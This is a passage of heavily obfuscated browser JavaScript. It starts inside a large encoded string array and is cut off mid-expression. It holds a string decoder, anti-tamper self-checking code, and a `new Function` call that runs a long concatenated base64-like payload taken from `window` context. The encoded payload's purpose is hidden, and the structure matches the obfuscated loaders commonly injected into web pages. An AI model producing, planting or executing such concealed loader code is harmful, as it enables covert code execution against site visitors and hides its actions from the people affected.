hnArwX0ytj0wfqXtw5mq2ryvvzWA1nitNHHvMrszvnJ','q3DUzuHREvPdy3blmgnVtuHNmu16vxnkm2TWuKrnBKTt','wxPjnuP5A3jsEwD3zuroBfLtD25Ivxr6yNLJCeSWy29n','A3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25trtv3zevo','y3blmgnVtuHNEfPxsxnkm0jAtuznBKTtDeHlrei0tMPb','vJfgEgqXzfjLr05mvtj0qKP5D25JA3rTtMXJmMvwrw5m','wKvWseP5D25KA2HSuM1ovgiXww5mq2ryvhPoA1mYuLHH','rMrtuNLJC0OZzgHtmJe1uZbnBKXdzfHumMHRvuHArfmX','AenvmNr4yLHfBG','BLHUutnvu2nWsZbJB01iz3PprgDZsJjkzgvxC25lu3ri','C0OWwLLHwei2vgTJBKXdzhjpr3m0y1zoDK9xCeHkExDU','vMTzu2nZsJfKue5gqLHvBKjQvLrOCLLty3nkmwmYtvDS','tNL3BLrSBhvpu2nWsZbJB01iz3HnAK1ZsJngmfiZB25l','D25tr1j6vunJCeSWy29nsgCXww1vC0P5Ae1kAZHUs1n0','EwTYuNLND2vewtjAu3DUwKD4zgf5y3blmgnVtuHNmu1x','wKD4ALzwtNzrAwnZsJngB2nhtLrIv3r6vJa5BeP5D25z','D09iwKHkExDUutiXDMrSzfnxBu5vvtj0EKP5D25AA3b1','EwTYuNLND2vetMHnExDUveHWuwj5y3blmgnVtuHNmK5e','yLC5BgfwtNjHBgrqu3LJC0OYAhLAAK5fv1CWBKXdzfHo','rwr4sNL3BLLxmxjvmfzuyJfwCLj5y3nkm1jiy1HOCfeY','uuPvwhm','v3mXwM5fBKXdzhbtuZLQvvzOr1KWzgHkExDUy1rODMnS','EKXdze9xvZq1sNLRCLj5z3DLrezSwxL3BLPhEgrHEwnW','rw5mq2rXu0D4ALnvzg9zmdLysNL3BMfeqMfArLP0yJfW','yKOZtLDxvZfdv0nKzfbtrwHxmta3zLHAAgnPqMXqvJH3','C0P5wtfsmg9Us1n0seTeqJroAMSZtenKDe9hEhPkEwTY','vNPwAfrgyZbnq2nZsJjWDgeXsLHoseP5vJfgBeP5D25J','AeP5BgrlsfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJf6','ovPUvNvzm1jWyJi0B0TyDdjzweLNvhOXt0XfvtLIBvyZ','C2mXDePlrei0tvDkBuXdzdrLvePRsNLSzfbxwJfIBu4W','zvnSru15y3blmgnVtuHNEe9usxnkm0jAtuznBKTtDeHl','DeHlrei0tM1fEuXdzhHAsfPbsNLSzfbxwJfIBu4WyvC5','A3nkmLjSuwPNBG','C0P6A3HwmuLUs1n0seTeqJrnAMmZtenKEgrfzdzkEwTY','meXdzfHLBxrPsNLRCLj5z3DLrePOtun3BLnxtxLpu2nW','tLu1A1qWtNjHm0L4yLnJC0OYvtrHmvzytMXOELyXqKXk','vfrOCMfwzfftEwnZsJjwvgeWCfHovZaYvJfgAeP5D25s','q2rytNPoALrwzZnzmu5uyJbzBKXdzfHoBePRvfzoCLDf','uKTzBe1UtenKwa','rtnmq2q0yKDwwKP5A3jsEwD3zurvD05PD25JsfO2vKnJ','Bgrqv21suvLty3nkmwrsyMTknfeYDfDIr0vUtenKDgnU','BfL5D25Ar1zdt0nJCeT5zg9kmtbWtZnRCKT5BhbAAwHR','D25xmLzYwgLJCeSWy29nsgCWtLrRC0OWtLzpwgnUs1n0','sJfwzfzfz25lu3ris0rcne1ustvmq2rkwxPjnuP5A3js','D2verxPpu3DUuwPKEMfdy3blmgnVtuHNEK5xsxnkmeL6','nwTIm2m2zez0t0TeqJrorgSYtenJAfrSmwXkEwXKs0Hs','vtbmq2rIwLD0zuP5A3jsEwD3zurJmvPdD25tv015t1nJ','yZftmMryvw1RBKXdzdnrmJLyvJfkC1KWzhrHmfvUtenK','uJnfBKXdzg5vmNrpvNPwmwnwzfnrEwnZsJnstK0YtKXI','qJrnmLL5tenKAW','zuDouwjxDeHwEMq0wta5EeP5D25HmK5HwKvREgfRmg5m','yZrkExDUvNPKr1KWzfrIm0zSutj0m0P5D25sAKPfvLDO','uti4CMjhmxjKu2nZsJfKu1LytLHvvNbQvxPOCMnPy3nk','D2vez3nnsgCWwteWC1D6qJroExD3zurJmfHtEgjnsgD6','s1n0seTeqJrnEMn3tenKBweYrLnkEwTYuNLND2verMLo','q2nWteDoyLj5z3DLrezOtvn3BLeXvtvKEwnWwfqXBwrx','muPftdfJmfPyAfHvAZHUtenKwfvQuLHwmuztwtbSrgeW','tuHNEK9urxnkEvKXuJbVBKTtDeHlrei0twPJEKXdzg1H','m1PPD25xwgXyvhLJCeSWy29nsgD5tNPzC0P6y3HyBe1U','mNbytJfkA1rvy25mq2ryvvu1A1rxvKLur2XivhPKmvrQ','ne5QtMLmq2rkyJb4EuP5A3jsEwD3zurfmfL5D25tr1j6','D25rAZe0wtbRngf5ovHvwgTUtenKCvuYovrIA05YvdfK','vgWXBeP5A3jsEwD3zuroAvLtD25JseuXwxLJCeSWy29n','EwD3zurfm055D25ABxrOvwLJCeSWy29nsgCXwvrJC0OY','nZuYnJm5ruP1suLu','y25mq2rVyLD0uvz6zhDArKPPwvnJC0OXyZbLvejytNPo','ngf5C25mq2rytLrSEgvQAhjnr0P4sNL3BLz6zdrzmvK0','mMrftNznq2nZsJjwrgiZwMHIv3rQvJa5weP5D25srZfY','zurjEu1tD25Lr3HSv1nJCeSWy29nsgCYt0rjC0OZrJbs','yJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4C1byuM9H','uNLND2vettvzAxDUyLv0EMj5y3blmgnVtuHNEu9etxnk','teHNC2vtEdzmruvWtZmWC1KXDeHlrei0tvrzEKXdzhrt','u3DUzvnSru15y3byvdfRvZfzB01izZjoBuvZsJjwD1Dg','vJfcs1KXrxLvEwnZsJjSAu0YuKHrmNm0vJfcteP5D25w','ugnty3nkmwrsyMS5nLuYCZrAmgnUtenKwe5eA3HrAZfO','uNLND2vestnnq3DUsvu1zfPty3blmgnVtuHNEfPhvxnk','wMPrC0OWnhHovK1Us1n0seTeqJrnmKuXtenKEfPiwKfk','EwnZsJfKu09yqLHov0z0vJa5veP5D25wmujeutjODgeZ','vNPrm1KWnvHkExDUyM0XCMiXyZfHAZvyvvDRBKXdzfHo','EMrPtenKtvfhuxDkEwTYuNLND2veutnnq3DUu1HRBgjP','vxLmq2ruuvv3AeP5A3jsEwD3zurrEe5PD25Ar3HKyxLJ','Ae1kAZHUs1n0seTeqJrorePRtenJmffUAezkEwTYuNLN','v0vUtenKwe4WAgXsru5YuJjWweP5D25rmJfYv0zKuLPT','D2veyZbnu3DUyLv0EMj5y3blmgnVtuHNELPxvxnkmJa0','tLrNC0OZqNHov01Us1n0seTeqJroAMmYtenKngvusMTk','seTeqJrovfPRtenKtwvSqNzkEwTYuNLND2veuM1ou3DU','s0rcne1utMHmq2nTtLvKs0P5A3jsEwD3zurnD05dD25A','wKvKseP5D25zmu5YvKHADgj6rNDwEwnZsJiXvgiWDfHo','u2DUsNLRC2numtbxmufVtuHNm09etxnkm0iYzwXrBKTt','zursA1PPD25twgTSyMLJCeSWy29nsgCYtvrnC0OZA3bs','A1LurJzJv0L3sNL3BLPTmxjABgrtuZbsnvj5y3nkmwrq','C3bSAxq','wwL3BLLSmtvHEwnWsZbJB01izZbnv1LZsJnrCfjhuw5l','tuHNEK9uz3nkmgW1sLC0BKTtDeHlrei0tMPRneXdzgXJ','mdvRu3PkwgfwzfnrEwnZsJbgwvPwChDprZLVsNL3BMnT','vtj0tLz6vtnArtv6wLnJC0OZtKrHmgX5utj0CLjfy25m','BLPTDgHvAwnWsZbJB01iz3Lpv1fZsJngqwmZqw5lu3ri','CeSWy29nsgD4wvDvC0OWstnJmMDUs1n0seTeqJrnEKf4','sNDzmda0yxK5Egnyrw5mq2rOwtjsA1j6AhjtBgrtu3LJ','y25mq2rytLD4ALritLDzmg80yNPRBKXdzgHpr3rhvNPs','yxbWBhK','vKDzmgXuyxPgwfvUvw5mq2rVu1vkA1mXtNjsBgrtwvnJ','sLHoBgnUtenKBfLxrNHrme52yKnJC0OXzffHvtfyvdnc','mw1Arg1Zwq','wKD4zgf5y3blmgnVtuHNmK5euxnkm0yWuJnVBKTtDeHl','mwq2ytjjBKTtDeHlrei0tKrkBuXdzhDxvejusNLRCLj5','nuP5A3jsEwD3zurfEe9dD25Jv1iYuunJCeSWy29nsgD5','BuLZsJjkzgvxC25lu3ris0rcne56qxPmq2rpuw5AAeP5','txPwBeXdzePImhH5sNLRCLj5z3DLreK0wvn3BMniwJzw','C0OWvMLHvLPVt0C4muP5D25Hmu5YwvHjngiYowTzu2nZ','twXKBLyXsNbkExDUvJfkwvPRrNrHmKPPwvnJC0OXzfjK','m29Us1n0seTeqJrnv1uYtenKq04ZtM9kEwTYuNLND2ve','wvzty3blmgnVtuHNEu1urxnkEKj0wtnbBKTtDeHlrei0','mJfRvKD0r1LRtw5mq2r1ww5sALrxtJbzmgHisNL3BLz6','AwnWsZbJB01izZjABu1ZsJjsC1HxC25lu3ris0rcne1u','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sJbfngiYDfHvBLjQvuzoCLLPy3nkmK5jyLzsrgjxow5k','y29nsgD4wvrrC0OYmuXJmJHUs1n0seTeqJror00XtenK','qJjLBffUs1n0seTeqJrov0PTtenKzwrezfjkEwTYuNLN','r1f3sNLRCLj5z3DLreuZwML3BMvtBevnEwnWsZbJB01i','tuHNmu9hrxnkmwW1vJa4BKTtDeHlrei0twPzm0Xdzfrw','AxDUyLrOC2n5y3blmgnVtuHNEfKYrxnkmJa0yKHnBKTt','yuDstgnvy25mq2rZttbWA1mYmxzvrMmZwLnJC0OXzffJ','mLfdy3blmgnVtuHNEK1eA3nkmdr4tLznBKTtDeHlrei0','vJa4BKTtDeHlrei0txPJmKXdzennmhmZsNLRCLj5z3DL','BKTtDeHlrei0tNPzmeXdzgXJrMHwsNLRCLj5z3DLre13','CeSWy29nsgD6tJjfC0P6y3HyBe1Us1n0seTeqJrnALf6','wMHkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4','uKrnBKTtDeHlrei0tLDrD0XdzhDKBNbvsNLRCLj5z3DL','vgTZsJncEe5xtw5lu3ris0rcne1TsMTmq2qWs1vsA0P5','tLroALnwtNznrMmWttjsvvj5y3nkmwmXttjosLeYDenw','ELOWwta1AeP5D25sru5YvM5Rngf6rJrwEwnZsJbjEvLS','zfbkEwTYuNLND2veyZboAxDUvZjwCLHPy3blmgnVtuHN','AgPuA052t0nJC0OXyZjLr05xy1zos2rgy25mq2rQwKCX','yvC5DuLhy29Ju3H5s1H0mLLyswDtvdfiteHnowuZmdDJ','nJi0mte2u25mywP5','D2veyZfoExDUvgXSDu9ty3blmgnVtuHNEK56uxnkEMn4','seTeqJrnv1eXtenKDfmZtNzkEwTYuNLND2verM1Aq3DU','D25rvgH2tJnKrgiXwNfJu2nZsJbfEK9wuNDIvZH2sNL3','t0zKuwnty3nkmwmWuZaXwe5wqNvwmujesNL3BMfUsxDn','Bu5lvtjZEMrxtNrkExDUvNPvm1KWzgTsm2qYwvnJC0OX','BhbWwM5OAeP5D25Lv0P4y1DnngiYz25mq2rytKvOBvfR','rei0tMPvmeXdzfDuq1PXsNLRCLj5z3DLrfeZwKn3BLzR','mhG2vuC4BKTtDeHlrei0tvDvEuXdzhHAsfPbsNLRCLj5','tenJmffUAezkEwTYuNLND2veuxLoExDUv1HSwfr5y3bl','y29nsgCWtvrrC0OWEefArefUs1n0seTeqJrnBvPStenK','vKP5A3jsEwD3zurfnfPPD25Jvuj6y0nJCeSWy29nsgD5','rxnkELjdzuvvBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevr','we5RsMTtme52twLJC0OWrKrIm0PyvvDOALzftNjKq2nZ','B01iz3LovefZsJjsBffQz25lu3ris0rcne5hrMTmq2nV','rw5mq2rytNK5ALzvAhrKm1zOsNL3BMf6AhjzvvjeyJnO','ExDUyZfoCLnSzfbHr1jmt0C4EfyXqtbHrMrqzuDstLj5','twL3BLDyBfHuEwnWsZbJB01izZjzv0LZsJjkzgvxC25l','tuHNmLLTrxnkm2HZwLzRBKTtDeHlrei0tvDvneXdy29u','BxHQuZfoCMngzffzu2nZsJfKue5fmvHumNHQvLvoCMjP','qNrHmdffvti4mfLwy25mq2ryvvvWA1zfC3zzmhrmu3LJ','z3nkm0zbyZnbBG','D25nrZfQy0nJCeSWy29nsgCXtvDrC0OWBdvkvZrUs1n0','mta1nujqzePhsW','wKn3BMvtBevnEwnWsZbJB01iz3HzvgnZsJnOC1PwA25l','zdzkEwTYuNLND2vetxDzu3DUtKvknfjty3blmgnVtuHN','zg1fBKTtDeHlrei0tvrNEuXdyZnnvJvusNLRCLj5z3DL','quP5A3jsEwD3zurzmu5PD25Ar1zdt0nJCeSWy29nsgCW','tM1wvuyWtunJC0OZvK9KBe5RyLC4meP5D25IA3buyMTs','rgn6tLn3BMnvqNPJq2nWsZbJB01izZfzv1vZsNPsq2vf','sgrhuKTvmNmZvJfcnuP5D25JAMH2zgTwDgiXAhrsEwnZ','BKLvnwrAu2nWsZbJB01izZnomK1ZsJfAtuPTB25lu3ri','nwnhvw5yvNnUy0DgqLPfnuHkmta5wM5wDvKZuNbImJrV','mJa0yKHnBKTtDeHlrei0tM1zmuXdzenom05VsNLRCLj5','yNPJBKXdzgXprZLfvNPAq1PgtNrImvfUtenKwfvSuJfw','BLnhuNPvq2nWsZbJB01iz3Ppr01ZsJfAtuPTB25lu3ri','tNzkEwTYuNLNDW','mwX1v0zJmgrhtKTJu2nZsJfKugrhuK1nmdvQvvHJmeP5','z25yvhqXueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJ','CLyXsKHkExDUyuHkDuSXyZjJr05mvNLJC0OXyZfomK5o','uwTVBKTtDeHlrei0tKDrmKXdy3DIv053sNLRCLj5z3DL','tenKsMvtvNvkEwTYuNLND2vesxDzAxDUv1HSwfr5y3bl','y3blmgnVtuHNma','mgnVtuHNmu5uA3nkmvzKvKvNBKTtDeHlrei0tLDvEuXd','y3nkm0PQy1zknLrxmg5mq2rytMPNEvz6uJrzmhbeytjZ','A3jsEwD3zursBe9tD25Jvuj6y0nJCeSWy29nsgD6wLrz','r1zdt0nJCeSWy29nsgD4wtjvC0OYmuXJmJHUs1n0seTe','mxjvr3rysNL3BLz6zfnzmgC0ytbomvPdowPvBe5Yy2LJ','yKHnBKTtDeHlrei0tMPbmuXdzhbABwXbsNLRCLj5z3DL','seP5D25JvK5Yy2XKuLLQAeDzu2nZsJbAB05wtM5vmJKY','vNnUy0HkDMrhotbLwejSsJeXyKOZCgfvBvjcy3LKzfbx','y3blmgnVtuHNme1Qvxnkm0yWuJnVBKTtDeHlrei0tKrf','zhHkExDUuw1AswvxzhrIELfUtenKDvLutMPwBgCZwtfg','wvrRC0P6A3HwmuLUs1n0seTeqJrnmK0WtenJBu5vzeTk','yLvdz3DLrfuXtML3BLrSBhvpu2nWwfqXBwrxnwPKr2X2','tM9zwePeyJjsBeOXmg9IrNnUwtjOAgnRtNzAr1zczenK','tenKBveYC3HwELjRwKzcsvn5y3nkm2X0ytfkELuYDhDJ','ndDLyu5ZCgq','mJqZmtqXChDhvNfY','vMrwrwDUs1n0seTeqJrnvev4tenKrfzuBdnkEwTYuNLN','EgrHEwnWsZbJB01izZjoEMnZsNPcDfKZqw5lu3ris0rc','qNrzm0fUs1n0seTeqJrnELPRtenKBweYrLnkEwTYuNLN','BfHvBfPQvKvoCK1dy3nkmwmYtdjouK9hodbwELzVwKu5','u3ris0rcne5ezgPmq2rjwKHouuP5A3jsEwD3zurnne5d','mdfeyNPzBKXdzdfnmfjRwKzoDLvPy3nkm1K0yxPwwfvQ','tLzpr3rrzfHgAa','wJfIBu4WyvC5Dq','m1PfCerIm0jytLrNBKXdzfHvvgG0vJa5A1KWBhrHm01U','ne16AZfmq2nVvenAueP5A3jsEwD3zurAAu9tD25ushbr','mNnhrw5XBa','we4ZBffwELPesNL3BLz6uKLLsgreytnAAfj5y3nkmwmY','seTeqJrnv1jQtenJBu5vzeTkEwTYuNLND2verMHAq3DU','rZGXsNL3BMfQAhzrm0jeyta1wfvxvw5mq2ryvdb4vffT','ChrHEMXytJfkALvhrw5mq2rZww1gCfeWtNzvAwnZsJfK','q1PqsNLRCLj5z3DLre15tKn3BK5fsJrsu2nWsZbJB01i','sJfKuvLSuLHovMrZvJfcueP5D25wmuPZwtaWngiZAfHv','CZjwmdLesNL3BLz6yZfxBMHeytbKDvz5y3nkmwmWyM14','zgT4C0P5D25wmuv3utjOBLnhD25mq2r2u1m5ALzTuLnz','ngvusMTkEwTYuNLND2vestvAAxDUuwPKEMfdy3blmgnV','z3DLrfL3wLn3BMviA3LAq2nWsZbJB01izZnoBvfZsJfo','tuHNmK5Qy3nkme5wt1HJBKTtDeHlrei0tM1nmuXdzfHL','A01PD25urujRtunJCeSWy29nsgCYt1DjC0OWtMXrA29U','CeSWy29nsgD4tKrnC0OXtKjuq0vUs1n0seTeqJrnALeW','r1j6vunJCeSWy29nsgCYwtjnC0OWAgTJmufUs1n0seTe','rLzisNL3BMn6tMHzmwmWuw1osfryAgTtru5YtLHWvgiY','tenKt1fUwMHkEwTYuNLND2vestfpu3DUtNPgzvv5y3bl','vvvkALzxmxjosgrlt0nJC0OZrKrIm2H6wM5sA1vRy25m','wKDwq09dy3blmgnVtuHNm04YuxnkEvKXuJbVBKTtDeHl','sJfKu09hBfHowgX2vNPAweP5D25wmdL0wMXJmLqWmvHo','wfvfEfvJmgnUtenKCwjxDgfwEMqYu2XKuLv5y3nkm1yX','wLn3BMvhEgXxu2nWsZbJB01iz3LnBvfZsJf0BgeXng5l','m0zRzgTbBKTtDeHlrei0tvDgAeXdzenom05VsNLRCLj5','ExDUvJfgnfKXtKrHmMXcwwTZBKXdzfHumfPRvvrkwfyX','BMS0ytfWAvj5y3nkmwmWy0Dot2jxohPwELv6wKuXEeP5','zerAvuPlsNLRCG','yNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqXA0ThD3bp','D25wmuu1yKzKu00YtLzzvgDUtenKBgjxDezwELzRwKzg','wKzNmMnyrJfkExDUwJnKr1PfCZrImJfytLzJBKXdzfHo','s1n0seTeqJrnv05QtenKD1DuqLrkEwTYuNLND2veutbn','ELKWAfrIEKz2vtj0rKP5D25LwfzzuKDSrgiXuw5mq2rW','sgD6twPvC0OZqLPnrK1Us1n0seTeqJrorfzOtenJmffU','DhPIEwnWwfqXA1CWA29nsgCXwvrzC0P5rK9yv1vUs1yW','zfbxBu5nyLD0qKP5D25Ivw92wtbSsvPhtLrwEwnZsJfJ','sNL3BLyXrJrzmda0yJjgwfqZuMTwBgnUtenKwfqZuMTw','tvrbC0OYwNjzvKLUs1n0seTeqJrorff4tenKBgngAfzk','EwD3zurzELL5D25kALziu2LJCeSWy29nsgCWt1rJC0P5','vKPRvtjoBeP5D25wELzrvtnVngeZvNfJu2nZsJjWvgiW','A3nkmtvkzw0WBKTtDeHlrei0tNPOAeXdzgjAv3rLsNLR','r1jjzurrmLyWohDkExDUzuzOtfrhwtrImdbUtenKwfqY','BMvyrJfxBu50yNPNBKXdzhzAwejRvKzoDLDSyZftEwnZ','zZjnv1fZsJngqwmZqw5lu3ris0rcne1urxPmq2ryzw10','tenKDveYDhvKmJf2v1D4seP5D25rvu52tMTsmLzTuLbJ','BuPyvvHsA1mWy25mq2rfwJnAmvz6wLbkExDUvJfgAvzg','q2rdttbZm0P5A3jsEwD3zurnne5tD25Ar1zdt0nJCeSW','wfjQvurODLKYstrHmgTUtenKwe5eBgPLvezyzwLJC0OY','y29nsgCXtLDnC0OWEdzvrZHUs1n0seTeqJrnEK5TtenJ','sNLRCLj5z3DLrePQwKn3BMnxuJjrq2nWsZbJB01izZjo','seP5D25wmuzSzeD4rgeWzfHom2TUtenKwfvfDfzwmujR','nZe0nZm5D0Hfr05W','zhHrse53sNLSzeTdy3vkEwXIvunND2vey3Hnu3DUu0Ds','vMXkExDUvNPJEgeXzfbtBvjqvfrrBKXdzhLLrLPQu3PO','DeHlrei0txPSAKXdze1rr1f3sNLRCLj5z3DLrfeWwwL3'];var _0x9399715z=_0x9399715d;(function(a,b){var u=_0x9399715d;while(!![]){try{var c=parseInt(u(0x1e1))*-parseInt(u(0x2b9))+-parseInt(u(0x2bb))+-parseInt(u(0x188))*-parseInt(u(0x161))+parseInt(u(0x1bf))*parseInt(u(0x243))+-parseInt(u(0x1e2))*-parseInt(u(0x1ed))+-parseInt(u(0x1a8))+parseInt(u(0x21e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9399715c,0x8a62c));var _0x9399715e=window;function _0x9399715f(c,d){var v=_0x9399715d,e={};e[v(0x135)]=function(i,j){return i<j;},e['eBwJM']=function(i,j){return i===j;},e['dxyPs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x9399715d;if(k){var m=k[w(0x185)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['dxyPs'](h['length'],d)&&function(j,k){var x=v,l='4|0|2|3|1'[x(0x17c)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!==q['Tewyl']?window:q['coEXx'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var y=_0x9399715d,t=new r['RegExp'](q['amiPm']);return!t[y(0x2ac)](n);};return s();});continue;case'1':return!![];case'2':n();continue;case'3':for(var o=0x2;f['QJUXs'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'4':var p={};p['amiPm']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',p['Tewyl']='undefined',p['coEXx']=function(r,s){return f['eBwJM'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x9399715d(a,b){a=a-0xbc;var c=_0x9399715c[a];if(_0x9399715d['duIvdD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9399715d['ohqZbD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9399715d['KYXDpD']={},_0x9399715d['duIvdD']=!![];}var e=_0x9399715c[0x0],f=a+e,g=_0x9399715d['KYXDpD'][f];if(g===undefined){var h=function(i){this['KGVInZ']=i,this['uolMPj']=[0x1,0x0,0x0],this['zWGsEq']=function(){return'newState';},this['nsQeTS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XsHFxD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HGvHEx']=function(){var i=new RegExp(this['nsQeTS']+this['XsHFxD']),j=i['test'](this['zWGsEq']['toString']())?--this['uolMPj'][0x1]:--this['uolMPj'][0x0];return this['wdNFNP'](j);},h['prototype']['wdNFNP']=function(i){if(!Boolean(~i))return i;return this['djBgnT'](this['KGVInZ']);},h['prototype']['djBgnT']=function(j){for(var k=0x0,l=this['uolMPj']['length'];k<l;k++){this['uolMPj']['push'](Math['round'](Math['random']())),l=this['uolMPj']['length'];}return j(this['uolMPj'][0x0]);},new h(_0x9399715d)['HGvHEx'](),c=_0x9399715d['ohqZbD'](c),_0x9399715d['KYXDpD'][f]=c;}else c=g;return c;}new Function(_0x9399715f(_0x9399715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9399715z(0x2ec)+'mNOYW0nLCdlTmhkR21vVVc3UycsJ1c2Ry'+_0x9399715z(0x11b)+'nV1IvZFNxaVcnLCdXUFpkTG1vZldPbGRW'+'MUxLazhvd1dPYjdwcScsJ1c0cGNSck5jS'+'21vcScsJ1dQTmRMM2hjTk4wJywnV1JwZF'+'NmaGNLZ3UnLCdXT0hEVzVDT1dRNCcsJ3V'+'Da2pGU2tlQVcnLCdXNW1QVzRQWVdPZScs'+'J3g4a0hGQ2tlcnEnLCdlSXBkTWZUaScsJ'+'1c3RGJDU2tBYnEnLCdoOGtnV080NkFHJy'+'wnRlNrV3NTay91YScsJ2VxM2NNSHBjUHE'+'nLCdXNlJjSUNrSFc3L2NHYScsJ3VtbzF1'+'U29zY0cnLCd0Mzk4Y0NvWScsJ1dSdjhXU'+'i9jUXRhJywnV09tYWVTa0JXNnEnLCdwdn'+'BkTDhvalc3SycsJ21ycGRRMUxkJywnVzc'+'vY05xU1pFYScsJ1dPN2RNeDh3V084Jywn'+_0x9399715z(0x126)+'CdXN2xkSW1rUkZoaScsJ2VKNVp5dEcnLC'+'dlcmllRFNvTCcsJ2xTb3lXNHRkSm1vSic'+'sJ1dSWEJCQ2ttaHEnLCdXUnpSV1IzY0dk'+'dScsJ0RTa3d0Q2t4QXEnLCd5Yk9IdXhlJ'+'ywnblNvUHBta2lXUGUnLCdXNjhIVzZCY0'+'hTa0UnLCd4V1NNaVNvTicsJ2JhaGRWdnp'+_0x9399715z(0xd9)+'dm1vRGVxJywnVzY5dEJmeVcnLCdnY0h2V'+'09SZFRXJywnY2J4Y1ZKcGNURycsJ21Da2'+'NXNkxSV1AwJywnVzRYc3E4b2JXNkcnLCd'+'XT0dtaXVQTycsJ1c3L2NNSXBjR0Nvdycs'+_0x9399715z(0x1f3)+_0x9399715z(0x119)+_0x9399715z(0x129)+('LCdkbWtNVzZwZEh0QycsJ0J4UmNTbWsvV'+_0x9399715z(0xc5)+'9DazcnLCdlQ2tzVzRQd1dQcScsJ3lta3d'+_0x9399715z(0x201)+'NXpXNEN6JywnVzdtR1c0TGJXUG0nLCdXT'+_0x9399715z(0x17f)+'ZxZ1c1ZGNJOGtLYktUdScsJ1c0cGNWOG9'+'vZW1raCcsJ2ZXQmRNU2tIV1FTJywnV1FQ'+'ZnJTa0ZjRycsJ1c2YUZXN3RjUVNrQScsJ'+'1c1UzZXNmhjU21rbicsJ1c0SFlxS0N5Jy'+'wnV08vY1VDbytXUFJkTUcnLCdlQ2tWV1E'+_0x9399715z(0x131)+'bldQSmRJVycsJ2lYWDhXUDdkTHEnLCdob'+'WswVzVhVldROCcsJ1c1ekF6MjBEJywndm'+_0x9399715z(0x25b)+'naHJ5MkZTb20nLCdBMi9jUjhrTVdPMCcs'+'J1dQQ21wbWtGVzZ5JywnaWQvZE9ta0lXT'+'0MnLCdFZlhGYThvNicsJ2VJNUZBcksnLC'+'dFM1ZjSlNrTVdRcScsJ1dPVHFXNWVSV1J'+'HJywnVzV1Zlc3REtXUnEnLCdXUnI2VzZt'+'cFdSTycsJ1c1SGV1TWVLJywnVzRSY1Q4a'+_0x9399715z(0x2db)+'NUbWsvV1J1Jywnbm1rR3dTb29iYScsJ29'+_0x9399715z(0x2d9)+'dThvbVdQbGNWU2s2JywnV1A0S29lNXYnL'+'CdXNWhjSWRXanVHJywna1NvNlc2M2RHQ2'+'81JywnV09ITVc0ZThXUUcnLCdXUTNjVTh'+'rYXRXNCcsJ0NybTZEeDAnLCdXNFczVzVC'+'Y1FDa2onLCdmYnhkVkt6MScsJ2NTayt6b'+'W8yanEnLCd6TkJjSlNrK1dSRycsJ1dPWm'+'NPQ29zV1BS')+(_0x9399715z(0x127)+'VdQUycsJ1dSZTNXNUs4VzdxJywncFdIeV'+'c0aGNWcScsJ1dSem1XT3BjT3J1JywnZE0'+_0x9399715z(0x1eb)+'LCdXUjhFZ2h2aycsJ1c1T3pXNmRjVFNrN'+'icsJ1dPQmNUQ29kV1BWZFJxJywnV1BlbW'+'1Ta3RXNTQnLCdXTzNkU3Npd1dRbScsJ3J'+_0x9399715z(0x278)+'NTNkSUNvOCcsJ1dQRDlXN21UV095JywnV'+'zRsY09KL2NIOG8xJywnVzdyZ0Zta3RhYS'+'csJ3BjUEFXT0ZkVVcnLCdnQ2s0Vzd0ZEl'+'HeScsJ1c1VGNXUUpkSjJHJywnY2R2QVdS'+'cGRORycsJ1dReXlXUmhjS0NvZicsJ1c3e'+'k9XT0ZkTmc0JywnV1E4cVdSUmNIU29lJy'+'wnV084OFdPcGNNOGtJJywnbFNrNlc3UmR'+'RV0cnLCdXUFZkTU1DcFdRaScsJ2c4a01X'+'NW1ZV1JxJywnV1FxSVc2cThXNGknLCdXN'+'zFFdHNXaW10N2RVQ2tpdGg1K1c1ZScsJ1'+'c3QmNSVzNjTVNvRCcsJ0JTa253OGt6eHE'+'nLCd0U29NdThvVGNHJywnVzZWZFVta2xz'+'S0cnLCdEbWtncVNrSXlXJywnRW1veEZLQ'+'mRWYScsJ1dST0pXN0NPVzVlJywnbmNKZE'+'xLRDYnLCdmWGRjSFloY01HJywnVzQ3Y1N'+_0x9399715z(0xd1)+'b0dXNkZkSDhveicsJ3pNSG5XN0N6JywnV'+'zR6OUJTa3ZwRycsJ21XbGRIbWtsV1FhJy'+'wnV1I1Q3lDa3hucScsJ1dRVHRXT2RjUGF'+'XJywnaEdIK1c0L2RJRycsJ3BTb2dXNkZk'+'SUNvMycsJ1dSdWthU2tSVzZTJywnVzVPU'+'Vc2QmNTQ2t3JywncHNya1c3dGNWYScsJ1'+'c0cGNPSjNj')+('VjhvaycsJ2xIZGRTOGsxV1FtJywnYkdHT'+'kRtbzgnLCd4U283RWdCZE9HJywnQnhSY1'+'Jta3dXT0MnLCd3ZjFHbThvMicsJ2xDb0h'+_0x9399715z(0x1